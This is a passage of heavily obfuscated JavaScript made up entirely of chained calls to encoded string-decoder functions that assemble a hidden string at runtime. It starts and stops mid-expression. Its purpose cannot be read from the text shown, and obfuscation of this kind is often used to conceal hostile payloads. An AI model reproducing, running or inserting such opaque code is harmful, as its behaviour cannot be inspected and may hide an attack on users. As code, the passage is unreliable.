,0x895,'6R1T',0x840)+_0x334d44(-0x197,-0x352,-0x506,'$C^Q',-0x4aa)+_0x19524f(0x539,0x7dd,0xa9d,'MVAQ',0xac2)+_0x33afe9(0x5b3,'rNux',0x272,0x20d,0x67a)+_0x334d44(0x47a,0x3c8,0x853,'BaLJ',0x846)+_0x334d44(0x572,0x2c2,0x7f0,'pK#8',0x4e2)+_0x4bdfbb(0x478,0x17f,0x4fb,0x4d3,'JeFX')+_0x4bdfbb(0x8e4,0xc11,0x592,0x7fa,'pK#8')+_0x4bdfbb(0x77d,0x2c4,0x2aa,0x511,'tOqH')+_0x334d44(-0x7e,0x182,0x23a,'6R1T',0x15)+_0x26836b(0x158,0x212,0x23a,'$C^Q',-0x1b2)+_0x19524f(0x323,0x40b,0x2ad,'AiF[',0x587)+_0x19524f(0x10f,0x504,0x5f0,'W^Mh',0x6f8)+_0x4bdfbb(0x6ff,0x798,0xa32,0x707,'7MSj')+_0x26836b(0xaa1,0x4c5,0x7ea,'pK#8',0xaaf)+_0x334d44(0x2d6,0x353,0x62b,'FpJy',0x368)+_0x334d44(-0xcb,0x225,0x21d,'h1Nw',0xab)+_0x334d44(-0x18c,-0x19a,-0x4c5,'1x0f',0x1b5)+_0x26836b(0x4e4,-0x46,0x11f,'@dYA',0x38c)+_0x4bdfbb(0x920,0x86b,0x8c6,0x9a9,'%hQx')+_0x19524f(0x789,0x53b,0x646,'F62z',0x353)+_0x4bdfbb(0x603,0x313,0x562,0x2ef,'AiF[')+_0x26836b(0x792,0x8c4,0x4c2,'fM6T',0x33b)+_0x19524f(0x708,0x2ec,0x4e8,')@qS',0x227)+_0x19524f(0x1a4,0x3de,0x29,'d1#Z',0x3ed)+_0x4bdfbb(0x4e5,0x596,0xb90,0x767,'bKdZ')+_0x26836b(0x4c6,0x1a7,0x413,'w4B0',0x7b6)+_0x334d44(0x332,0x451,-0xa6,'8JUu',0x28b)+_0x33afe9(0x4f1,'8JUu',0x74a,0x2ea,0x454)+_0x334d44(-0x29,0x37f,-0x452,'2OJZ',-0x24c)+_0x334d44(0xb4,0xe3,-0x2ff,'$C^Q',0x13)+_0x4bdfbb(0x4d5,-0x54,0x18a,0x339,'bKdZ')+_0x4bdfbb(0xe17,0x733,0xd81,0x9ea,'N[Za')+_0x19524f(0x6b1,0x674,0xa86,'bfRW',0x9a1)+_0x33afe9(0x7ff,'@dYA',0x772,0x49d,0xb09)+_0x19524f(0x355,0x59a,0x2cf,'@dYA',0x6ad)+_0x33afe9(0x7ce,'j)Nk',0x43a,0xbd6,0x77c)+_0x4bdfbb(0xc58,0x424,0xc65,0x841,')a81')+_0x334d44(0x36,0x29e,-0x105,'2OJZ',0x89)+_0x26836b(-0x3af,0x14d,0x60,')@qS',-0x1fc)+_0x26836b(0x501,0x3a6,0x230,'h1Nw',-0x198)+_0x19524f(0x31a,0xaa,-0x372,'pK#8',-0x13f)+_0x4bdfbb(0x792,0x88c,0xd26,0x90d,'MVAQ')+_0x33afe9(0x493,'d1#Z',0x53a,0x584,0x848)+_0x26836b(-0x89,0x630,0x367,'%E9O',0xc6)+_0x334d44(0xfe,-0x2eb,0x287,'upS6',0x1c)+_0x26836b(0x5a6,0xb1,0x2c4,'%hQx',0x406)+_0x19524f(0xa57,0x689,0x782,'fk#Z',0x346)+_0x33afe9(0xab4,'j)Nk',0x6c2,0xcdc,0xd0c)+_0x19524f(0x39e,0x630,0x37c,'JeFX',0x98f)+_0x19524f(0x999,0x6b5,0x639,'@8Fq',0x7e3)+_0x334d44(0x2c5,0x410,0x25f,'8J9G',0x15b)+_0x26836b(0xac9,0x7ba,0x7db,'BaLJ',0x541)+_0x334d44(0x47e,0xdb,0x4fc,'pK#8',0x2b8)+_0x19524f(0x54c,0x85b,0xc16,'fM6T',0x7c9)+_0x33afe9(0xac1,'FpJy',0xcc5,0xb6d,0xcd4)+_0x4bdfbb(0x69b,0x9fb,0xa27,0x9ba,'W^Mh')+_0x26836b(0x2dd,0x2e1,0x3b1,'upS6',0x5f2)+_0x33afe9(0x483,'Snzn',0x682,0x165,0x7be)+_0x33afe9(0x5a4,'$C^Q',0x5c2,0x618,0x4ba)+_0x33afe9(0x58e,'ataH',0x7c2,0x58d,0x42b)+_0x334d44(-0xc4,-0x18b,-0x284,'bKdZ',-0x1e1)+_0x334d44(0xd5,-0x1ed,0x27c,'82dT',-0x176)+_0x334d44(0x500,0x830,0x678,'h1Nw',0x2c6)+_0x33afe9(0x418,'fk#Z',0x1ca,0x1e4,0x6c9)+_0x4bdfbb(0x49f,0x63c,0x397,0x2c7,'F62z')+_0x334d44(0x4ad,0x3a7,0x706,'8J9G',0x1eb)+_0x19524f(-0x132,0x12f,-0x238,'6R1T',-0x1c3)+_0x26836b(0x65b,0x5b3,0x3b4,'pK#8',0x250)+_0x4bdfbb(0xb4a,0x805,0x560,0x8c3,'pK#8')+_0x19524f(0x280,0x61e,0x97f,'82dT',0x59e)+_0x33afe9(0x8d6,'bKdZ',0xc82,0x6e2,0x76d)+_0x33afe9(0xa27,'FpJy',0xcd8,0xc82,0x82f)+_0x19524f(0x6d0,0x78b,0xa73,'@dYA',0x952)+_0x19524f(0x6a3,0x49e,0xca,'GVQ5',0xea)+_0x334d44(0x99,-0x107,-0xfc,'@8Fq',0x494)+_0x19524f(-0x1b5,0x220,0x23d,'Ycb1',0x39e)+_0x26836b(0x3f5,0x2fe,0x224,'CA4k',-0x1a1)+_0x33afe9(0x783,'BaLJ',0x8fb,0x5f6,0x425)+_0x4bdfbb(0x4fa,0x54,0x1f8,0x43f,'8J9G')+_0x19524f(0xd7,0x2cf,0x1e8,'fk#Z',0x86)+_0x4bdfbb(0xb40,0x821,0x779,0x9ef,'Snzn')+_0x33afe9(0x9a2,'(kg)',0x74c,0x5f5,0x93a)+_0x334d44(0x605,0x879,0x4a5,'6R1T',0x339)+_0x26836b(0xe3,0x1ed,0x3a1,'6R1T',0x6e7)+_0x26836b(-0x22,0x1a3,0x284,'AiF[',-0x87)+_0x4bdfbb(-0xbf,0xa7,0x5ca,0x22d,'bfRW')+_0x4bdfbb(0x8f3,0xb11,0xdc0,0x9fd,'MM&&')+_0x33afe9(0x645,'mdhG',0x579,0x7fd,0x558)+_0x19524f(0x6eb,0x601,0x8c6,'Fcq1',0x935)+_0x4bdfbb(0xc30,0xc23,0x4d0,0x882,'GVQ5')+_0x26836b(0x550,0x277,0x5fe,'F62z',0x3ae)+_0x4bdfbb(0x962,0x536,0x8ef,0x5f2,'bfRW')+_0x26836b(0x2d2,0x6e3,0x4a1,'upS6',0x140)+_0x334d44(-0x11c,-0x85,-0x2fa,'JeFX',-0x46e)+_0x4bdfbb(0x185,0x4ab,0x35e,0x50d,'MVAQ')+_0x26836b(-0x5e,0x4f4,0x19a,'@dYA',0x51e)+_0x19524f(-0x1b3,0x1dc,0x3d5,'j)Nk',-0x63)+_0x334d44(0x31c,0x559,0x7b,'bfRW',0x2db)+_0x19524f(-0xa8,0x290,-0x176,'CA4k',0x286)+_0x33afe9(0x4b3,'tfpa',0x362,0x5a2,0x1dc)+_0x19524f(0x497,0x817,0x63e,'upS6',0x7c2)+_0x334d44(0x487,0x411,0xa6,')@qS',0x8a2)+_0x33afe9(0x4c5,'bKdZ',0x8b1,0x7a6,0x6e5)+_0x4bdfbb(0xb4d,0x4d0,0x6de,0x83b,'7MSj')+_0x334d44(0x5bd,0x455,0x9ed,'bjaI',0x3c7)+_0x33afe9(0x592,'%E9O',0x328,0x494,0x5db)+_0x4bdfbb(0x82c,0xadd,0x84f,0x858,'82dT')+_0x33afe9(0x7d4,'GVQ5',0x3a9,0xb42,0xa94)+_0x334d44(0x627,0x3d4,0xa39,'fM6T',0x4a0)+_0x26836b(0x8ab,0x75e,0x782,'Ycb1',0x609)+_0x26836b(0x48d,0x32d,0x559,'Fcq1',0x89b)+_0x334d44(0x661,0x504,0xa8f,'JeFX',0xa0f)+_0x334d44(0x225,-0xbf,0x389,'tOqH',0x1fc)+_0x19524f(0x2ce,0x90,0x2b4,'mdhG',-0x149)+_0x334d44(0x657,0x803,0xa85,'6R1T',0x3a6)+_0x334d44(0x4a4,0x673,0x1d8,'bfRW',0x6ec)+_0x19524f(0x503,0x4fe,0x3c0,'rNux',0x7e4)+_0x334d44(0x68e,0x90d,0x7ef,'%hQx',0x2ba)+_0x33afe9(0x67e,'d1#Z',0x417,0x35c,0x291)+_0x4bdfbb(0x968,0x827,0x6b0,0x687,'Scyt')+_0x33afe9(0xa65,'F62z',0xb27,0xe69,0x6fe)+_0x334d44(0x410,0x1d,0x2e2,'8J9G',0x1a2)+_0x4bdfbb(0x5fb,0x3f4,0x378,0x4a8,'MM&&')+_0x26836b(-0x268,-0x95,0x73,'w4B0',-0x91)+_0x19524f(0x3be,0x1db,-0x1be,'fk#Z',0x114)+_0x33afe9(0x694,'fM6T',0x5b6,0x7b2,0x412)+_0x26836b(0x52c,0x412,0x6b3,'N[Za',0x3c4)+_0x19524f(0x6bd,0x4f6,0x21e,'$C^Q',0x801)+_0x334d44(0x331,0x452,0x4c3,'fM6T',-0x1e)+_0x26836b(0x930,0x4e2,0x5be,'d1#Z',0x9ec)+_0x4bdfbb(0xa1a,0x909,0xb99,0xa19,'Xvp2')+_0x4bdfbb(0x338,0x283,0x911,0x551,'%hQx')+_0x4bdfbb(0x4e3,0x629,0xa69,0x85b,'fk#Z')+_0x334d44(0x540,0x449,0x3ff,'hbbo',0x948)+_0x334d44(0x37b,0x8e,0x32e,'8JUu',-0x6f)+_0x33afe9(0xba9,'$C^Q',0xbd5,0x85b,0x80b)+_0x334d44(0x2bb,0x2b6,-0x51,'bjaI',0x414)+_0x19524f(0x337,0x4c4,0x49b,'1x0f',0x189)+_0x33afe9(0x567,'bKdZ',0x95d,0x7bd,0x657)+_0x4bdfbb(0x607,0x73c,0x2ff,0x4dd,'hbbo')+_0x33afe9(0x5b4,'mdhG',0x6e6,0x8f3,0x537))+(_0x19524f(0x107,0x449,0x68a,'Ycb1',0x20a)+_0x19524f(0x707,0x367,0x4ec,')a81',0x5ef)+_0x33afe9(0x8ce,'rNux',0x528,0xc34,0x5c9)+_0x33afe9(0x603,')@qS',0x21b,0x51e,0x78e)+_0x26836b(0x634,0x6df,0x35c,'82dT',0x68a)+_0x26836b(0x76d,0x4b5,0x645,'@8Fq',0x8c3)+_0x33afe9(0x7be,'Snzn',0x6e6,0x51f,0x648)+_0x19524f(0x2af,0x30c,0x186,'2OJZ',0x306)+_0x26836b(-0x1b9,0x147,0x7,'Snzn',0x10a)+_0x19524f(0x46c,0x842,0xa02,'FpJy',0xa9f)+_0x19524f(0x7af,0x701,0x2f2,'fk#Z',0x80e)+_0x19524f(-0x4c,0x9b,0x278,'tfpa',-0x81)+_0x19524f(0x83d,0x707,0x8d0,'tfpa',0x2df)+_0x33afe9(0x4dc,'BaLJ',0x89f,0x4cd,0x65c)+_0x33afe9(0xb32,'Snzn',0x7f0,0xe1a,0xe83)+_0x33afe9(0xc01,'fk#Z',0xfca,0xa77,0xb99)+_0x33afe9(0x689,'BaLJ',0x8c4,0x811,0x42d)+_0x26836b(0x34e,0x343,0x532,'MVAQ',0x683)+_0x26836b(0x4de,-0xa3,0x128,'JeFX',-0x1be)+_0x33afe9(0x53d,'Xvp2',0x478,0x38e,0x670)+_0x33afe9(0xa53,'j)Nk',0x878,0x6c4,0x7ec)+_0x33afe9(0x522,'h1Nw',0x6b8,0x5c7,0x323)+_0x334d44(0x89,-0xb8,0x146,'BaLJ',0x35f)+_0x4bdfbb(0x44f,0x6f6,0x35f,0x5a3,'tOqH')+_0x19524f(0x228,0x379,0x5ba,'upS6',0x4aa)+_0x33afe9(0xa3e,'@dYA',0xb8b,0x9aa,0xe26)+_0x33afe9(0x734,'AiF[',0x526,0xb2c,0x589)+_0x334d44(0x5,0x153,-0x1f3,'j)Nk',0x2d)+_0x26836b(-0x6b,0x6e5,0x2f8,'w4B0',0x14f)+_0x26836b(0x5ed,0x27,0x229,'GVQ5',-0x5d)+_0x4bdfbb(0xad0,0x6d1,0xb0b,0x9b6,'Ycb1')+_0x19524f(0x753,0x340,0x713,'d1#Z',0x399)+_0x334d44(0xcd,0x26f,-0x4,'F62z',0x2dc)+_0x4bdfbb(0x687,0x299,0xa48,0x6b1,'$C^Q')+_0x19524f(0x81c,0x432,0x33e,'9inY',0x6db)+_0x4bdfbb(0x5c7,0x67e,0x995,0x70c,'FpJy')+_0x33afe9(0xbca,'8J9G',0xe12,0xdda,0xd23)+_0x4bdfbb(0xc35,0xcb8,0xdaa,0xa28,'caRm')+_0x26836b(0x3b7,0x8a,0x33e,'fM6T',-0x70)+_0x4bdfbb(0x802,0x4aa,0x446,0x40a,'mdhG')+_0x4bdfbb(0x528,0x5eb,0x459,0x238,'j)Nk')+_0x19524f(0x518,0x54b,0x15c,'$C^Q',0x7e4)+_0x334d44(0x60d,0x64d,0x88a,'(kg)',0x8a3)+_0x33afe9(0x9a9,'GVQ5',0xc86,0x7aa,0xdab)+_0x4bdfbb(0x774,0xe0,0x4c5,0x455,'h1Nw')+_0x19524f(0x916,0x846,0x4c3,'caRm',0xa35)+_0x4bdfbb(0x383,-0x5a,0x7c0,0x399,'caRm')+_0x4bdfbb(0xde8,0xdc0,0xd0c,0x9d5,'Fcq1')+_0x26836b(0x54b,0x468,0x52f,'Snzn',0x82b)+_0x19524f(-0xd7,0x351,0xfd,'caRm',0x540)+_0x4bdfbb(-0x43,0x1f7,0x630,0x2f1,'fM6T')+_0x4bdfbb(0x911,0x6f2,0xc42,0x94a,')@qS')+_0x334d44(0x2a4,0xa4,0x2c6,'bfRW',0x606)+_0x19524f(0x48c,0x4de,0x847,'8J9G',0x627)+_0x334d44(0x215,0x3ca,0x61c,'(kg)',0x2fd)+_0x33afe9(0x8d2,'%hQx',0x9be,0xcbb,0xabb)+_0x19524f(-0x1e1,0x34,-0x7,'8J9G',0x1e5)+_0x33afe9(0x88f,'fk#Z',0xadd,0x481,0x544)+_0x33afe9(0xb8b,'@dYA',0xea1,0xcbf,0xc0e)+_0x334d44(0x4e9,0x3a5,0x4e1,'upS6',0x4a0)+_0x4bdfbb(0x296,-0x30,0x5c4,0x247,'CA4k')+_0x26836b(0x636,0x594,0x76a,'N[Za',0xb29)+_0x26836b(0x83d,0x140,0x54f,')a81',0x34e)+_0x26836b(0x51b,0x792,0x696,'Ycb1',0xa8f)+_0x26836b(0x73,-0x79,0x34d,'Ycb1',0x6ee)+_0x4bdfbb(0x423,0x626,0x71d,0x6ae,'tfpa')+_0x26836b(0x77d,0x56d,0x7d1,'fM6T',0x4a0)+_0x19524f(0xf7,0x186,0x42f,'%E9O',-0x69)+_0x19524f(0x5e9,0x4b4,0xe4,'hbbo',0x42b)+_0x4bdfbb(0x133,0x629,0x234,0x322,'8JUu')+_0x334d44(0x4b3,0x703,0xae,'@dYA',0x220)+_0x334d44(-0x14,-0x79,0x2cc,'@dYA',-0x5d)+_0x33afe9(0xa6b,'Fcq1',0x777,0xa27,0x71e)+_0x334d44(-0x117,-0x1e,-0x4d5,'Fcq1',0x2fe)+_0x26836b(0x1f6,0x1f1,0xc1,'2OJZ',-0x4c)+_0x19524f(0x64a,0x5ff,0x251,'MM&&',0x495)+_0x19524f(0x4c9,0x45e,0x1f5,'rNux',0x53a)+_0x4bdfbb(0x365,0x44f,0x81a,0x5ac,'MVAQ')+_0x26836b(0x2f2,0x7fe,0x5b4,'@dYA',0x8e5)+_0x4bdfbb(-0x15f,0x1fb,0x60a,0x224,'%hQx')+_0x26836b(0x534,0x96e,0x596,'Ycb1',0x8d3)+_0x334d44(0x411,0x486,0x60c,'@dYA',0x25f)+_0x334d44(-0xb5,-0x7e,0x2b7,'7MSj',0x28)+_0x4bdfbb(0x76f,0x6ab,0xc75,0x997,')@qS')+_0x4bdfbb(0x447,0x40,0x46f,0x363,'$C^Q')+_0x33afe9(0x760,'N[Za',0x5c2,0x335,0x4a4)+_0x4bdfbb(0xc88,0x8bb,0xba8,0x8d4,'GVQ5')+_0x4bdfbb(0x73a,0x30a,0x217,0x30b,'hbbo')+_0x334d44(0x34b,0x714,0x448,'@8Fq',0x527)+_0x26836b(0x217,0x2bf,0x104,')a81',0x284)+_0x19524f(0x9b9,0x71c,0x7fe,'6R1T',0x3b9)+_0x33afe9(0x40d,'%E9O',0x64b,0x2ce,0x510)+_0x33afe9(0x6db,'j)Nk',0xaf1,0x5eb,0x7b7)+_0x334d44(0x1b1,0x1dc,-0xca,'FpJy',-0xa4)+_0x33afe9(0xabc,'MVAQ',0x8ff,0x817,0xe16)+_0x19524f(0x3cb,0x1c0,-0x1ee,'CA4k',0x45f)+_0x19524f(0x65b,0x4c5,0x4bd,'8JUu',0x438)+_0x33afe9(0x401,'tOqH',0x317,0x61d,0x4c0)+_0x334d44(0x469,0x161,0x571,'MVAQ',0x3b6)+_0x26836b(0x9c1,0x390,0x5a5,'Snzn',0x954)+_0x4bdfbb(0x338,0x1b8,0x680,0x2ea,'F62z')+_0x334d44(0x2f7,0x274,0x621,'CA4k',0x1d8)+_0x334d44(0x5cf,0x5a0,0x916,'(kg)',0x73a)+_0x33afe9(0x7f9,'Scyt',0x9e1,0x579,0x5f4)+_0x334d44(0x286,-0x61,0xec,'pK#8',0x5bd)+_0x19524f(0x3a0,0x632,0x254,'1x0f',0x413)+_0x334d44(0x222,-0x1ab,0x4b,'GVQ5',-0x1d)+_0x334d44(0x20a,0xf4,0x29c,'@8Fq',0x61f)+_0x19524f(0x8f,0x49b,0x781,'Xvp2',0x6dd)+_0x334d44(0x101,0x24f,0x8e,'82dT',0xf8)+_0x334d44(0x280,0x1d1,0x5b8,'fk#Z',0x15c)+_0x19524f(0x4d6,0x58b,0x3dd,'%E9O',0x4f9)+_0x19524f(-0x59,0x24b,-0x110,'bfRW',0x37d)+_0x4bdfbb(0x26f,0x2a3,0x472,0x5e1,'Xvp2')+_0x33afe9(0x91d,'pK#8',0x67d,0x780,0xb71)+_0x26836b(0x186,0x363,0x1fc,'Xvp2',0x298)+_0x19524f(0xc11,0x83c,0x7e6,'1x0f',0xa5c)+_0x33afe9(0xb36,'(kg)',0x848,0x915,0xd59)+_0x19524f(0x9e7,0x836,0x73c,'MVAQ',0x950)+_0x33afe9(0x95b,'tfpa',0x902,0xa19,0xd5f)+_0x334d44(0x282,0x35a,0x5cd,'Scyt',0x562)+_0x19524f(0x683,0x5d1,0x972,'bKdZ',0x88a)+_0x33afe9(0x693,'6R1T',0x9a2,0x571,0x491)+_0x26836b(0x99d,0x2b7,0x5d2,'w4B0',0x315)+_0x19524f(0x62b,0x6ac,0x2b6,'CA4k',0x594)+_0x4bdfbb(0xba0,0x9f6,0x966,0x90c,'caRm')+_0x19524f(0x841,0x6cd,0x6bc,'Xvp2',0x70d)+_0x4bdfbb(-0xfd,0x530,0x4ff,0x239,'hbbo')+_0x19524f(0x80e,0x72b,0x72a,'w4B0',0x7a0)+_0x4bdfbb(0x30e,-0x2b,0x2e7,0x257,'ataH')+_0x334d44(0x366,0x739,0x745,'mdhG',0x232)+_0x19524f(0x654,0x469,0x1ca,'%hQx',0xc0)+_0x19524f(0x37c,0x2c4,0xad,'FpJy',0x571)+_0x19524f(0x1fa,0x349,0x5c5,'hbbo',0x1ee)+_0x26836b(0x381,0x5cd,0x4f5,'1x0f',0x12e)+_0x334d44(0x571,0x1cf,0x3e3,'ataH',0x7ba)+_0x26836b(0xae8,0xac0,0x73d,'9inY',0x78b)+_0x4bdfbb(0x534,0x28c,0x3d2,0x43e,')@qS')+_0x26836b(0x985,0x600,0x712,'h1Nw',0x7d8)+_0x26836b(0x230,0x27c,0x21a,'fk#Z',0x2b9)+_0x19524f(0x3c3,0x1b9,0x30c,'pK#8',-0x212)+_0x334d44(0x57c,0x752,0x19e,'JeFX',0x2fd)+_0x334d44(-0x11e,-0x1b5,-0x4aa,'bfRW',-0x373)+_0x4bdfbb(0xaf1,0x7e0,0xc73,0x907,'7MSj')+_0x19524f(0x931,0x76f,0x352,'%E9O',0x4d9)+_0x334d44(0x5de,0x78c,0x53b,'tfpa',0x504)+_0x26836b(0xb1,0x59d,0x25f,'GVQ5',0x367)+_0x26836b(0x989,0x4f8,0x68f,'j)Nk',0x506)+_0x334d44(0x10b,0x6e,-0x232,')@qS',-0x1a)+_0x19524f(0x257,0x83,-0x135,'upS6',0x406)+_0x26836b(0x552,0x9fe,0x77c,'fM6T',0xaf0)+_0x4bdfbb(0x2ae,0x360,0x211,0x3db,'Ycb1')+_0x334d44(0xe2,-0x187,0x9b,'Ycb1',0x1da)+_0x334d44(0x265,0x434,0x139,'bjaI',0xfc)+_0x4bdfbb(-0x103,0x6b6,0x2f9,0x318,'MM&&')+_0x334d44(0x2b4,0x4af,0x4ec,'h1Nw',-0xe)+_0x19524f(0x4c9,0x22f,0xb7,'%hQx',-0xfb)+_0x4bdfbb(0x661,0xa21,0xc73,0xa16,'MM&&')+_0x19524f(0x427,0x341,0x26f,'Xvp2',0x6a9)+_0x4bdfbb(0xa82,0x933,0x958,0x730,'$C^Q')+_0x26836b(0x2d2,0x369,-0x37,'bjaI',-0x2e6)+_0x4bdfbb(0x479,0x551,0x4f3,0x6ea,'(kg)')+_0x4bdfbb(0x66,0xc1,-0x74,0x31c,'fM6T')+_0x33afe9(0x767,'pK#8',0x73b,0x4a1,0x466)+_0x19524f(0x693,0x769,0x356,'(kg)',0x6ea)+_0x4bdfbb(0x2e5,0x545,0x267,0x231,'pK#8')+_0x19524f(0x34a,0x317,0x4a2,'fk#Z',0x2a3)+_0x4bdfbb(0x3a2,0x130,0x408,0x2ec,'MM&&')+_0x26836b(0x1f,-0xd4,0x1a3,'8JUu',0x51f)+_0x19524f(0x6fc,0x31b,0xb,'82dT',0x4ff)+_0x334d44(0x513,0x300,0x1d6,'rNux',0x5ed)+_0x19524f(0x408,0x487,0x701,'W^Mh',0x627)+_0x334d44(0x9f,-0x1fe,0x13d,'fM6T',0x68)+_0x334d44(-0x1ba,-0x531,-0x4c4,'d1#Z',-0x17b)+_0x4bdfbb(0x82f,0x470,0x664,0x745,'bfRW')+_0x334d44(0x412,0x12c,0x5a6,'mdhG',0x74c)+_0x26836b(-0x2f1,0x20c,0x8b,'JeFX',0x42c)+_0x334d44(0x1a,-0x1a6,0x1af,'MM&&',0x41f)+_0x4bdfbb(0x924,0x6b4,0x5aa,0x697,'2OJZ')+_0x33afe9(0x64b,'%E9O',0x44c,0x976,0x6ac)+_0x33afe9(0x57a,'W^Mh',0x5ee,0x552,0x424)+_0x33afe9(0x9e2,'h1Nw',0x891,0x7de,0xd09)+_0x4bdfbb(0x75a,0x4de,0x559,0x45e,'tOqH')+_0x33afe9(0xb2b,'hbbo',0x7fb,0x7b0,0x7d9)+_0x33afe9(0x64d,'2OJZ',0x4ce,0x48e,0x9be)+_0x26836b(0x10e,0x28f,0x21,')@qS',-0x2a)+_0x19524f(-0x1ef,0x116,-0x102,'8JUu',0x456)+_0x334d44(-0x82,-0x175,0xe2,'BaLJ',-0x151)+_0x33afe9(0xc14,'8J9G',0x844,0xd1b,0x845)+_0x4bdfbb(0x819,0x994,0x646,0x933,')a81')+_0x4bdfbb(0xacc,0xaf6,0x7d8,0x942,'F62z')+_0x33afe9(0xbd6,'AiF[',0xcd0,0x811,0xcef)+_0x4bdfbb(-0xa7,0x5a8,0x1fe,0x232,')a81')+_0x33afe9(0x44e,'hbbo',0x37a,0x439,0x557)+_0x4bdfbb(0x373,0x58d,0x40e,0x37e,'h1Nw')+_0x19524f(0x6ab,0x7f3,0x699,'(kg)',0x807)+_0x4bdfbb(0x904,0x499,0x7a0,0x571,'pK#8')+_0x4bdfbb(0x9cc,0x511,0x4af,0x6a6,'1x0f')+_0x19524f(0x5a0,0x707,0x3e3,'tfpa',0x36e)+_0x26836b(0xaf1,0x444,0x724,'CA4k',0x9f6))+(_0x33afe9(0x8bc,')@qS',0x753,0x65a,0xbc6)+_0x19524f(0x2e3,0x11f,0x5,'(kg)',0x99)+_0x4bdfbb(0x676,0x6cb,0x6ea,0x8aa,'fM6T')+_0x33afe9(0xbfd,'fk#Z',0xebc,0xbe3,0xde3)+_0x33afe9(0x563,'bjaI',0x90d,0x611,0x1cf)+_0x33afe9(0x501,'Xvp2',0x7bb,0x342,0x369)+_0x334d44(0x5fd,0x63c,0x746,'%E9O',0x1d5)+_0x4bdfbb(0x328,0x5b5,0x784,0x4cb,'bjaI')+_0x26836b(0x700,0x80,0x46d,'hbbo',0x2cc)+_0x334d44(-0x131,-0x2eb,0x2ff,'h1Nw',0x1c8)+_0x26836b(-0x16d,0x338,0x1f6,'8J9G',0x17b)+_0x334d44(0x290,-0x113,0x65e,'tOqH',0x40e)+_0x4bdfbb(0x879,0x53f,0x684,0x64f,'Ycb1')+_0x4bdfbb(0x807,0x502,0x495,0x454,'fk#Z')+_0x26836b(0x7c1,0x59b,0x46a,'Xvp2',0xe6)+_0x19524f(0x70c,0x7d1,0x426,'rNux',0x655)+_0x33afe9(0x9b2,'d1#Z',0x635,0x8af,0xd22)+_0x19524f(0x8c9,0x64b,0x51c,'1x0f',0x343)+_0x334d44(0x4b8,0x90,0x726,'8J9G',0x200)+_0x26836b(0x2f6,-0x300,0x118,'%hQx',-0xbc)+_0x26836b(0x56a,0xa6,0x437,'Snzn',0x480)+_0x4bdfbb(0x853,0x678,0x9fb,0x7b0,'F62z')+_0x4bdfbb(0x9ea,0x543,0xbbc,0x899,'Ycb1')+_0x4bdfbb(0xa8a,0x87b,0xac2,0x779,'(kg)')+_0x4bdfbb(0x91f,0x450,0x5a4,0x62d,'MVAQ')+_0x26836b(0x685,0x6cc,0x473,')a81',0x57d)+_0x19524f(0x5f8,0x46b,0x5fd,'ataH',0x201)+_0x26836b(0x1be,-0x1b4,0xb,'AiF[',-0x5b)+_0x334d44(0x135,0x4e3,-0x253,'Fcq1',0xcd)+_0x4bdfbb(0xccc,0x979,0xa9a,0xa6a,'hbbo')+_0x26836b(0x528,0x455,0x29c,'tOqH',0x2a9)+_0x4bdfbb(0x3fc,0x43c,0x5e0,0x4f0,'j)Nk')+_0x26836b(0x4aa,0x576,0x411,'h1Nw',0x127)+_0x19524f(0x710,0x4b5,0x4eb,'@dYA',0x6fd)+_0x334d44(0x2e7,0x5da,0x386,'2OJZ',0x175)+_0x26836b(0x3a4,0x560,0x5d9,'bfRW',0x4d4)+_0x334d44(-0x16b,0x1e0,0x19f,'pK#8',-0x24e)+_0x26836b(0x3fd,0x164,0x1bd,'h1Nw',0x436)+_0x33afe9(0xbf4,'82dT',0xac2,0xa27,0xf66)+_0x4bdfbb(0x2cc,0x897,0x4bb,0x5f4,'N[Za')+_0x4bdfbb(0x57d,0xa60,0x9a9,0x750,'ataH')+_0x334d44(0x2b6,-0x89,-0xfb,'hbbo',0x82)+_0x4bdfbb(0x422,0x236,0x434,0x5a6,'pK#8')+_0x19524f(0x75d,0x4ee,0x3c5,')a81',0x126)+_0x334d44(0x1d2,-0x24e,0xc,'Xvp2',0xd6)+_0x4bdfbb(0x773,0x917,0x301,0x725,'@8Fq')+_0x334d44(0x493,0x55f,0x7e1,'tOqH',0x78a)+_0x19524f(0x3d8,0x3f0,0x55b,'rNux',0x76)+_0x33afe9(0x529,'fM6T',0x14a,0x1f6,0x603)+_0x19524f(0x201,0x4cc,0x340,'GVQ5',0x3a1)+_0x26836b(0x3ca,0xa3b,0x6e4,'W^Mh',0x9ae)+_0x19524f(0x2e0,0x2d6,0x41,'mdhG',0x585)+_0x26836b(-0xa7,0x446,0x7c,'FpJy',-0xf6)+_0x19524f(0x3d9,0x66e,0x2d4,'upS6',0x6af)+_0x19524f(0x694,0x595,0x1ba,'MVAQ',0x1cd)+_0x4bdfbb(0x501,0x723,0x905,0x512,'8JUu')+_0x33afe9(0xae1,'8JUu',0xbed,0x926,0x929)+_0x26836b(0x3d8,0x343,0x32a,'caRm',-0x81)+_0x33afe9(0xa95,'Ycb1',0x9b0,0xd07,0x83b)+_0x19524f(0x5c3,0x20c,0x1a,'h1Nw',0x489)+_0x26836b(0x264,0x255,0x2e0,'hbbo',0x240)+_0x19524f(0x645,0x3fd,0x6cd,'bjaI',0x515)+_0x19524f(0x809,0x447,0x565,'fk#Z',0x661)+_0x334d44(-0x5d,0x371,0x1e0,'7MSj',-0x2f2)+_0x19524f(0x468,0x537,0x6f6,'GVQ5',0x5d8)+_0x19524f(0x50e,0x597,0x774,'MM&&',0x75b)+_0x334d44(0x303,-0xee,0x39f,'CA4k',-0x31)+_0x26836b(0x6a5,0x4c2,0x4ec,'h1Nw',0x4b9)+_0x26836b(-0xf3,0x444,0x2ca,'CA4k',0x457)+_0x19524f(0x18a,0x41b,0x31e,')a81',0x458)+_0x334d44(0x645,0x4b7,0x3ec,'9inY',0x3cb)+_0x4bdfbb(0x748,0x5a6,0x7cd,0x49d,'mdhG')+_0x26836b(0x19f,-0x155,0x2be,'JeFX',0x484)+_0x4bdfbb(0x6a8,0x3f1,0x5c7,0x73e,'MM&&')+_0x19524f(0x3f2,0x70c,0xa20,'7MSj',0x707)+_0x33afe9(0xb4c,'9inY',0xb37,0xeaa,0x7cd)+_0x334d44(0xf3,0x59,-0x1d7,'9inY',-0x17c)+_0x33afe9(0x8dc,'7MSj',0x631,0x7f9,0x633)+_0x33afe9(0x47d,'82dT',0x711,0x73d,0x48a)+_0x26836b(0x2e7,0x3be,0x45c,'h1Nw',0x351)+_0x26836b(0x287,0x30a,0x381,'@dYA',-0x4f)+_0x33afe9(0xb93,'82dT',0xa77,0xf43,0xecc)+_0x334d44(0x48a,0x1d0,0x673,'8J9G',0x60e)+_0x334d44(0x3fd,0x1e,0x3d,'F62z',0x665)+_0x19524f(0x60f,0x24e,0x379,'8JUu